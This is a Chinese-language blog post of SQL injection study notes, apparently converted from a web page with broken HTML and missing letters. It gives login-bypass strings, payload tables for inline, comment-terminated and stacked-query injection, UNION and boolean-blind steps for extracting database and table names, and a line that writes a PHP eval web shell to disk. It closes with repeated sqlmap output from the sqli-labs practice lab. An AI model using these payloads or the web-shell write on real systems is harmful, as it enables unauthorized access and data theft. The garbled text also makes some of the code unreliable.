

链滴

## SQLi([持续](https://ld246.com)更新)

作者: someone38063

- 原文链接:https://ld246.com/article/1564157502228
- 来源网站: [链滴](https://ld246.com/member/someone38063)
- 许可协议:[署名-相同方式共享 4.0 国际 \(CC BY-SA 4.0\)](https://ld246.com/article/1564157502228)

```
<p>POST 注入是不用再编码的,GET 方法在 URL 中进行编码</p>
<p>URL 最大长度为 2048 字节</p>
<h2 id="SQL注入产生过程">SQL 注入产生过程</h2>
\langleol><li>转义字符处理不当</li>
\langleol><p>SQL 数据库将单引号(')解析成数据与代码的分界,也就是说单引号包裹的是数据,外面的是代码
如果在 URL 或 Web 页面中输入单引号,可以快速识别是否存在注入</p>
<p>单引号并不是唯一的转义字符,比如 Oracle 中,空格(||),逗号(,),点号(.),(*/),双引号(")</p
<ol start="2">
<li>类型处理不当</li>
</ol><p>处理数字数据时候,不需要用引号闭合,否则数字数据会被当作字符串处理</p>
\leqol start="3">
<li><p>查询集处理不当</p>
\langle/li\rangle<li><p>错误处理不当</p>
\langle/li\rangle</ol>
<p>web 服务器在呈现请求的 web 源时,如果发现错误会返回状态码 500,但有时候会 302 重定
到一些固定页面</p>
<p>'+'是 URI 的保留字,需要进行编码,encode 为:%2B</p>
<h2 id="内联注入">内联注入</h2>
<p>是指向查询注入一些 SQL 代码后,原来的查询仍然会全部执行</p>
\langleol><li>字符串内联注入</li>
</ol><ul>
<li>假设这是一个身份验证的表单</li>
\langle/ul\rangle\langlehr><p>username</p>
-p</p><p>password</p>
< p > < /p >
-p</p>
<br>thr<math>></math><p>假设该查询为以下格式:</p>
<pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight
cl"</span></span><span class="highlight-line"><span class="highlight-cl">SELECT *
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">FROM Admin
</span></span><span class="highlight-line"><span class="highlight-cl">
```
</span></span><span class="highlight-line"><span class="highlight-cl">WHERE username = '[username]' AND passwd = 'passwd'; </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span></code></pre> <p>向 username 输入一个单引号,单击提交后,若返回下列错误:</p> <p>Error: You have an error in your SQL syntax; check the manual that corresponds to your ySQL server version for the right syntax to use near ''' at line1</p> <p>这说明这个表单存在 SQL 注入,上面的输入构造的 SQL 语句为:</p> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight  $cl"$  $\langle$ span> $\langle$ span> $\langle$ span class="highlight-line"> $\langle$ span class="highlight-cl">SELECT \* </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">FROM Admin </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">WHERE username  $=$  ''' AND passwd  $=$  ''; </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span></code></pre> <p>现在构造一条 SQL 语句,以绕过验证;在 username 中输入'OR '1'='1,password 保持空,输 构造的 SQL 语句为:</p> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight  $cl"$  $\langle$ span> $\langle$ span> $\langle$ span class="highlight-line"> $\langle$ span class="highlight-cl">SELECT \* </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">FROM Admin </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">WHERE username = '' OR '1'='1' AND passwd = ''; </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span></code></pre> <p>但是这条语句不会返回所有字段,因为 AND 比 OR 优先级高,所以需要修改一下</p> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight  $cl"$  $\langle$ span> $\langle$ span> $\langle$ span class="highlight-line"> $\langle$ span class="highlight-cl">SELECT \* </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">FROM Admin </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">WHERE (username = '') OR ('1'='1') OR ('1'='1' AND passwd = ''); </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span></code></pre> <p>修改后的 SQL 语句保持 WHERE 子句条件永真,</p> <p>如果想要返回 username=administrator 的记录行, SQL 语句为: </p> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight  $cl"$ </span></span><span class="highlight-line"><span class="highlight-cl">SELECT \* </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">FROM Admin </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">WHERE username  $=$  'administrator' AND 1 = 1 OR '1'='1' AND passwd = "; </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span></code></pre> <p>字符串内联注入的特征值</p>

```
<table>
<thead>
<tr><th>测试字符串</th>
<th>变种</th>
<th>预期结果</th>
\langletr>
</thead>
<tbody>
<tr><td>'</td>
<td></td>
<td>触发错误。如果成功,数据库返回错误信息</td>
\langletr>
<tr><td><code>1' OR '1'='1</code></td>
<td><code>1') OR ('1'='1</code></td>
<td>永真条件,如果成功,将返回表中所有行</td>
\langle tr \rangle<tr>
<td><code>value' OR '1'='2</code></td>
<td><code>value') OR ('1'='2</code></td>
<td>空条件,如果成功,将会返回和原来语句一样的结果</td>
\langle tr \rangle<tr><td><code>1' AND '1'=2</code></td>
<td><code>1') AND ('1'='2</code></td>
<td>永假条件, 如果成功, 将不返回表中所有行</td>
\langletr>
<tr>
<td><code>1' OR 'ab'='a'+'b</code></td>
&lt;td><code>code>1') OR ('ab'='a'+'b</code></td><td>SQL Server 字符串连接。如果成功,将返回与永真条件相同的信息</td>
\langle tr \rangle<tr>
<td><code>1' OR 'ab'='a' 'b</code></td>
&lt;td&gt;<code>code>1') OR ('ab'='a' 'b</code></td><td>MySQL 字符串连接。如果成功,将返回与永真条件相同的信息</td>
\langle tr \rangle<tr><td>`1' OR 'ab'='a'</td>
<td></td><br><td>'b' <t d</t>\langletr>
<tr>
<td>2. 数字内联注入</td>
<td></td>
<br><td><td><</sub>\langle tr \rangle</tbody>
</table>
<p>注入数字时不用加单引号</p>
<p>数字内联注入特征值</p>
<table>
```

```
<thead>
<tr>
<th>测试字符串</th>
<th>变种</th>
<th>预期结果</th>
\langle/tr\rangle</thead>
<tbody>
<tr><br><td><</td><br><td><</td><t>td</t><br><td><td><</sub><td>触发错误。如果成功,数据库返回错误信息</td>
\langle tr \rangle<tr><td>1+1</td>
<td>3-1</td>
<td>如果成功,将返回与操作结果相同的值</td>
\langle/tr\rangle<tr>
<td>value+0</td>
<br><td><td><</sub><td>如果成功,将返回与操作结果相同的值</td>
\langletr>
<tr><td>1 OR 1=1</td>
<td>1) OR (1=1</td>
<td>永真条件。如果成功,将返回表中所有行</td>
\langle/tr><tr>
<td>value OR 1=2</td>
<td>value) OR (1=2</td>
<td>空条件,如果成功,将会返回和原来语句一样的结果</td>
\langle/tr\rangle<tr>
<td>1 AND 1=2</td>
<td>1) AND (1=2</td>
<td>永假条件, 如果成功, 将不返回表中所有行</td>
\langle tr \rangle<tr><td>1 OR 'ab'='a'+'b</td><td>1) OR ('ab'='a'+'b</td>
<td>SQL Server 字符串连接。如果成功,将返回与永真条件相同的信息</td>
\langle tr \rangle<tr>
<td>1 OR 'ab'='a' 'b</td>
<td>1) OR ('ab'='a' 'b</td>
<td>MySQL 字符串连接。如果成功,将返回与永真条件相同的信息</td>
\langle tr \rangle<tr>
<td>`1 OR 'ab'='a'</td>
<td></td>
<br><td>'b`<br><td>\langletr>
</tbody>
```

```
</table>
<h2 id="终止式注入">终止式注入</h2>
<p>注入 SQL 代码时,通过将原查询语句的剩余部分注释掉,从而成功结束原来的查询语句</p>
\langleol><li>数据库注释</li>
</ol><table>
<thead>
<tr><th>数据库</th>
<th>注释</th>
<th>描述</th>
\langle tr \rangle</thead>
<tbody>
<tr>
<td>SQL Server,Oracle,PostgreSQL</td>
<td>--(双连字符)</td>
<td>用于单行注释</td>
\langletr>
<tr>
<td>SQL Server,Oracle,PostgreSQL</td>
<td>/* */</td>
<td>用于多行注释</td>
\langletr>
<tr>
<td>MYSQL</td>
<td>--(双连字符)</td>
<td>用于单行注释,第二个连字符后面需要加一个空格或控制字符(制表符、换行符)</td>
\langle tr \rangle<tr>
<td>MYSQL</td>
<td>#</td>
<td>用于单行注释</td>
\langle tr \rangle<tr>
<td>MYSQL</td>
<td>/* */</td>
<td>用于多行注释</td>
\langletr>
</tbody>
</table>
|<sub>u</sub>|<li>防止 SQL 注入的技术有:从最开始位置检测,清除用户输入中的所有空格,截短输入的值。可
使用多行注释来绕过这些限制(避免使用空格)</li>
\langle/ul\rangle<p>假设一个请求:<code>http://localhost/main.php?id=2/*hello*/</code></p>
<p>如果该请求正常返回且得到与 id=2 相同的结果,即数据库忽略了注释内容,说明可能存在 SQL
注入</p>
<ol start="2">
<li>使用注释终止 SQL 语句</li>
</ol>
<br>thr<math>></math>
```

```
<p>username</p>
-p</p><p>password</p>
<p></p>
<br> <math>p</math></p>
<hr><p>该查询为以下格式:</p>
<pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight
cl"</span></span><span class="highlight-line"><span class="highlight-cl">SELECT *
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">FROM Admin
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">WHERE username
= '[username]' AND passwd = 'passwd';
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span></code></pre>
|<sub>u</sub>|<li>只向 username 字段注入代码并终止该语句,注入:<code>' OR 1=1;--</code>;构造的 SQL
语句为: </li>
\langle/ul\rangle<pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight
cl"\langlespan>\langlespan>\langlespan class="highlight-line">\langlespan class="highlight-cl">SELECT *
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">FROM Admin
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">WHERE username
= '' OR 1=1;-- AND passwd ='';
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span></code></pre>
<p>由于'1=1'为永真条件, 该语句返回 Admin 表中的所有行, 而且注释掉后半部分, 有时候无法使
使用(--),因为可能对他进行了过滤,也可能在注释过程中产生了错误,这时使用多行注释(/* */)来替
(--)<ul>
<li>使用多行注释</li>
\langle/ul\rangle<p>对 username 字段和 password 字段分别注入 <code>admin'/*</code> 和 <code>*/'</cod
>,构造的 SQL 语句为:</p>
<pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight
cl"\langlespan>\langlespan>\langlespan class="highlight-line">\langlespan class="highlight-cl">SELECT *
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">FROM Admin
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">WHERE username
= 'admin'/* AND passwd = '*/''
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span></code></pre>
```

```
<p>等同于:<code>SELECT * FROM Admin WHERE username = 'admin''';</code></p>
<p>数据库的连接运算符</p>
<table>
<thead>
<tr>
<th>数据库</th>
<th>实例</th>
\langle tr \rangle</thead>
<tbody>
<tr>
<td>SQL Server</td>
<td>'a'+'b'='ab'</td>
\langletr>
<tr>
<td>MySQL</td>
<td>'a' 'b'='ab'</td>
\langle/tr\rangle<tr>
<td>Oracle 和 PostgreSQL</td>
<td>`'a'</td>
\langle tr \rangle</tbody>
</table>
<p>可以用以上几种方法辨别应用为哪种数据库</p>
\langleol><li><p>原始请求:<code>http://localhost/main.php?user=root --</code></p>
</li>
\langleli\rangle<p>SQL Server <code>http://localhost/main.php?user=ro' + 'ot --</code></p>
\langle/li\rangle<|i><p>MYSQL <code>http://localhost/main.php?user=ro' 'ot -- </code></p>
\langle/li\rangle<li><p>Oracle 和 PostgreSQL <code>http://localhost/main.php?user=ro'||'ot --</code></p>
</li>
</ol><blockquote>
<p>使用数据库注释时常用的特征值</p>
</blockquote>
<table>
<thead>
<tr><th>测试字符串</th>
<th>变种</th>
<th>预期结果</th>
\langle tr \rangle</thead>
<tbody>
<tr>
<td><code>admin'--</code></td>
<td><code>admin')--</code></td>
```

```
<td>通过返回数据库中的 admin 行来绕过验证</td>
\langletr>
<tr>
<td><code>admin'#</code></td>
<td><code>admin')#</code></td>
<td>MYSQL 通过返回数据库中的 admin 行来绕过验证</td>
\langle/tr\rangle<tr>
<td><code>1--</code></td>
<td><code>1)--</code></td>
<td>注释掉剩下的查询,希望能够清除可注入参数后面 WHERE 子句指定的过滤</td>
\langle/tr\rangle<tr><td><code>1 OR 1=1--</code></td>
<td><code>1) OR 1=1--</code></td>
<td>注入一个数字参数,返回所有行</td>
\langletr>
<tr>
<td><code>' OR '1'='1'--</code></td>
<td><code>') OR '1'='1'--</code></td>
<td>注入一个字符串参数,返回所有行</td>
\langle tr \rangle<tr>
<td><code>-1 AND 1=2--</code></td>
<td><code>-1) AND 1=2</code></td>
<td>注入一个数字参数,不返回任何行</td>
\langle tr \rangle<tr><td><code>' AND '1'='2'--</code></td>
<td><code>') AND '1'='2'--</code></td>
<td>注入一个字符串参数,不返回任何行</td>
\langletr>
<tr><td>1 <code>/*注释*/</code></td>
<td></td>
<td>将注入注释掉。如果成功,将不会对请求产生任何影响。有助于识别 SQL 注入</td>
\langle tr \rangle</tbody>
</table>
<ol start="3">
<li>执行多条 SQL 语句</li>
\langleol><p>如果终止了一条 SQL 语句,就可以创建一条新的没有限制的 SQL 语句</p>
<p>用于注入多条 SQL 语句的特征值</p>
<table>
<thead>
<tr>
<th>测试字符串</th>
<th>变种</th>
<th>预期结果</th>
\langle/tr\rangle</thead>
<tbody>
<tr>
```

```
<td><code>';[SQL Statement];--</code></td>
<td><code>);[SQL Statement];--</code></td>
<td>注入一个字符串参数,执行多条语句</td>
\langle/tr\rangle<tr>
<td><code>';[SQL Statement];#</code></td>
<td><code>');[SQL Statement];#</code></td>
<td>MYSQL 注入一个字符串参数, 执行多条语句</td>
\langle/tr\rangle<tr><td><code>;[SQL Statement];--</code></td>
<td><code>);[SQL Statement];--</code></td>
<td>注入一个数值参数,执行多条语句</td>
\langletr>
<tr><td><code>;[SQL Statement];#</code></td>
<td><code>);[SQL Statement];#</code></td>
<td>MYSQL 注入一个数值参数,执行多条语句</td>
\langle tr \rangle</tbody>
</table>
<ol start="4">
<li>延迟注入</li>
</ol><p>当在进行 SQL 盲注的过程中,经常会不确定是否存在漏洞,有时候 Web 应用不会返回任何错
 ,无法检索任何数据,这时候为了识别漏洞,需要向数据库注入时间延迟,并且检查服务器端响应是
也产生了延迟</p>
<h2 id="获取数据库flag">获取数据库 flag</h2>
<p>查询各种数据库的版本</p>
<table>
<thead>
<tr>
<th>数据库</th>
<th>查询语句</th>
\langletr>
</thead>
<tbody>
<tr>
<td>MS SQL Server</td>
<td>SELECT @@VERSION</td>
\langletr>
<tr><td>MySQL</td>
<td>SELECT version() , SELECT @@VERSION</td>
\langle/tr\rangle<tr><td>Oracle</td>
<td><code>SELECT banner FROM v$version SELECT banner FROM v$version WHERE rownu
=1 </code> </td>
\langletr>
<tr><td>PostgreSQL</td>
<td>SELECT version()</td>
\langle tr \rangle
```

```
</table>
<h2 id="使用UNION语句">使用 UNION 语句</h2>
<p>满足的条件:</p>
|<ol|><li><p>两个查询返回的列数必须相同</p>
\langle/li\rangle<li><p>两个查询对应列的数据类型相同或兼容</p>
</li>
\langleol>
<p>如果不满足这两个条件,数据库则会返回错误,根据返回语句的不同,我们可以分辨其数据库类
\langle/p>
<p>可以用 <code>ORDER BY</code> 子句 + 数字参数, 例如 <code>ORDER BY 6</code>
测试列数</p>
|<sub>u</sub>|<li><p>尝试 <code>ORDER BY 6</code>, 若不返回错误, 说明列数 &qt;6</p>
</li>
<li><p>尝试 <code>ORDER BY 14</code>, 若返回错误, 说明 8&lt; 列数 &lt;14</p>
</li>
\langle/ul\rangle<p>以此类推该二分法,即可推断出列数。</p>
<p>选用 <code>ORDER BY 6</code> 子句的原因是因为他在服务器日志留下的痕迹更小</p>
<h2 id="不同数据库将任意数据转换为字符串">不同数据库将任意数据转换为字符串</h2>
<table>
<thead>
<tr>
<th>数据库</th>
<th>语句</th>
\langle/tr\rangle</thead>
<tbody>
<tr>
<td>MS SQL Server</td>
<td>SELECT CAST('111' AS varchar)</td>
\langle/tr\rangle<tr><td>MySQL</td>
<td>SELECT CAST('111' AS char)</td>
\langletr>
<tr>
<td>Oracle</td>
<td>SELECT CAST(111 AS varchar) FROM dual</td>
\langletr>
<tr>
<td>PostgreSQL</td>
<td>SELECT CAST(111 AS text)</td>
\langle tr \rangle<tr>
<td>PostgreSQL 允许非字符串变量连接字符串 `(</td>
<td></td>
```
</tbody>

```
</tr>
</tbody>
</table>
<h2 id="导出数据库">导出数据库</h2>
<p><code>SELECT '&lt;?php eval($_POST[cmd])?&gt;' into outfile '物理地址'</code></p>
<h2 id="读文件">读文件</h2>
<p>load file(0x23213213213) //支持 16 进制</p>
<p><code>select load_file(c:\a.txt);</code></p>
<h2 id="---HTML中为锚点">(#)HTML 中为锚点</h2>
<p>在 SQL 注入中使用注释符'#'会被认为是锚点,需要进行 URL 编码'%23'</p>
<h2 id="布尔注入">布尔注入</h2>
\langleul>
<li>函数</li>
\langle/ul\rangle<p>mid(str,1,3) 字符串截取</p>
<p>ORD(s) 转换为 ASCII 码</p>
<p>length(s) 字节数</p>
<p>version() 数据库版本</p>
<p>database() 数据库名</p>
<p>user() 查看当前用户</p>
\langleol><li><p>布尔注入得到数据库名称长度: <code>username=1' or length(database())&gt;1 # &amp;pa
swd='22222';</code>,<code>username=1' or length(database())&gt;2 # &amp;passwd='222
2'</code>,<code>username=1' or length(database())&gt;3 # &amp;passwd='22222'</code>
.....以此类推得到数据库名称长度</p>
\langle/li\rangle<li><p>布尔注入进行字符串截取确认每一个字符: <code>username=1' or ORD(mid(database(),1,1))
gt;1 # &passwd='22222';</code>, <code>username=1' or ORD(mid(database(),1,1))&qt
2 # &amp;passwd='22222';</code>, <code>username=1' or ORD(mid(database(),1,1))&gt;3 
 &amp;passwd='22222';</code>......以此类推确认第一个字符; <code>username=1' or ORD(m
d(database(),2,1))>1 # &passwd='22222';</code>......确认第二个字符......最终得到<stro
g>数据库名称</strong></p>
\langle/li\rangle<li><p>获取表的总数: <code>select count(TABLE_NAME) from information_schema.TABLES where
TABLE SCHEMA=database();</code></p>
\langle/li\rangle<li><p>获取表名长度: <code>select length(TABLE_NAME) from information_schema.TABLES wher
TABLE SCHEMA=database() limit a,b;</code></p>
</li>
</ol>
<ul>
<li><p>获取第一个表的长度: <code>select length(TABLE_NAME) from information_schema.TABLE
where TABLE SCHEMA=database() limit 0,1;</code></p>
\langle/li\rangle<\vert i \rangle<p>获取第二个表的长度: <code>select length(TABLE_NAME) from information_schema.TABLE
where TABLE SCHEMA=database() limit 1,1;</code></p>
</li>
\langle/ul\rangle
```

```
<ol start="5">
<li><p>获取表内容: <code>select TABLE_NAME from information_schema.TABLES where TABLE_
CHEMA = database(); </code> </p>
</li>
<li><p>获取字段总数: <code>select length(TABLE_NAME) from information_schema.TABLES wher
TABLE SCHEMA=表名 limit a,b;</code></p>
</li>
</ol><ul>
<li><p>获取第一个字段长度: <code>select length(TABLE_NAME) from information_schema.TABLE
where TABLE SCHEMA=表名 limit 0,1;</code></p>
</li>
<li><p>获取第二个字段长度: <code>select length(TABLE_NAME) from information_schema.TABLE
where TABLE SCHEMA=表名 limit 1,1;\lt/code\gt\lt/p\gt\langle/li\rangle\langle/ul\rangle\mathsf{hr}\mathsf{>}<h2 id="使用SQLMAP注入SQL-Lab下sqli-Less-1的结果">使用 SQLMAP 注入 SQL Lab 下 sqli/Le
s-1 的结果</h2>
<pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight
cl"</span></span><span class="highlight-line"><span class="highlight-cl">sqlmap identified
he following injection point(s) with a total of 52 HTTP(s) requests:
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">---
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">Parameter: id (GET
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">Type: boolean-ba
ed blind
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">Title: AND boolea
-based blind - WHERE or HAVING clause
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">Payload: id=1"' A
D 6967=6967 AND 'obIw'='obIw
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">Type: error-based
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">Title: MySQL &gt;
 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">Payload: id=1"' A
D (SELECT 1962 FROM(SELECT COUNT(*),CONCAT(0x716b786271,(SELECT (ELT(1962=1962,1))
,0x7170787871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
AND 'wBLF'='wBLF
</span></span><span class="highlight-line"><span class="highlight-cl">
```
</span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">Type: time-based lind </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">Title: MySQL &gt; 5.0.12 AND time-based blind (query SLEEP) </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">Payload: id=1''' A D (SELECT 5905 FROM (SELECT(SLEEP(5)))mVqx) AND 'gCTg'='gCTg </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">Type: UNION que y </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">Title: Generic UNI N query (NULL) - 3 columns </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">Payload: id=-6117 UNION ALL SELECT NULL,NULL,CONCAT(0x716b786271,0x736d4b46575247556c617770457 5979796f546c484669536a77414d676c5a71486a726443515766,0x7170787871)-- </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">---</span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">web application t chnology: Apache 2.4.39, PHP 7.2.18 </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">back-end DBMS:  $ySQL$   $>q$  = 5.0 </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">current database: security' </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">sqlmap resumed t e following injection point(s) from stored session: </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">---</span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">Parameter: id (GET </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">Type: boolean-ba ed blind </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">Title: AND boolea -based blind - WHERE or HAVING clause </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">Payload: id=1"' A D 6967=6967 AND 'obIw'='obIw </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">Type: error-based

</span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">Title: MySQL &gt; 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR) </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">Payload: id=1"' A D (SELECT 1962 FROM(SELECT COUNT(\*),CONCAT(0x716b786271,(SELECT (ELT(1962=1962,1)) ,0x7170787871,FLOOR(RAND(0)\*2))x FROM INFORMATION\_SCHEMA.PLUGINS GROUP BY x)a) AND 'wBLF'='wBLF </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">Type: time-based lind </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">Title: MySQL &gt; 5.0.12 AND time-based blind (query SLEEP) </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">Payload: id=1''' A D (SELECT 5905 FROM (SELECT(SLEEP(5)))mVqx) AND 'gCTg'='gCTg </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">Type: UNION que y </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">Title: Generic UNI N query (NULL) - 3 columns </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">Payload: id=-6117 UNION ALL SELECT NULL,NULL,CONCAT(0x716b786271,0x736d4b46575247556c617770457 5979796f546c484669536a77414d676c5a71486a726443515766,0x7170787871)-- IrVS </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">---</span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">web application t chnology: Apache 2.4.39, PHP 7.2.18 </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">back-end DBMS:  $ySQL$   $>q$  = 5.0 </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">current database: security' </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">sqlmap resumed t e following injection point(s) from stored session: </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">---</span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">Parameter: id (GET) </span></span><span class="highlight-line"><span class="highlight-cl"> </span></span><span class="highlight-line"><span class="highlight-cl">Type: boolean-ba ed blind

</span></span><span class="highlight-line"><span class="highlight-cl">

```
</span></span><span class="highlight-line"><span class="highlight-cl">Title: AND boolea
-based blind - WHERE or HAVING clause
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">Payload: id=1"' A
D 6967=6967 AND 'obIw'='obIw
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl"> 
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">Type: error-based
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">Title: MySQL &gt;
 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">Payload: id=1''' A
D (SELECT 1962 FROM(SELECT COUNT(*),CONCAT(0x716b786271,(SELECT (ELT(1962=1962,1))
,0x7170787871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
AND 'wBLF'='wBLF
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl"> 
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">Type: time-based
lind
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">Title: MySQL &gt;
 5.0.12 AND time-based blind (query SLEEP)
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">Payload: id=1"' A
D (SELECT 5905 FROM (SELECT(SLEEP(5)))mVqx) AND 'gCTg'='gCTg
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl"> 
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">Type: UNION que
y
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">Title: Generic UNI
N query (NULL) - 3 columns
</span></span><span class="highlight-line"><span class="highlight-cl">
</span></span><span class="highlight-line"><span class="highlight-cl">Payload: id=-6117
 UNION ALL SELECT NULL,NULL,CONCAT(0x716b786271,0x736d4b46575247556c617770457
5979796f546c484669536a77414d676c5a71486a726443515766,0x7170787871)-- IrVS
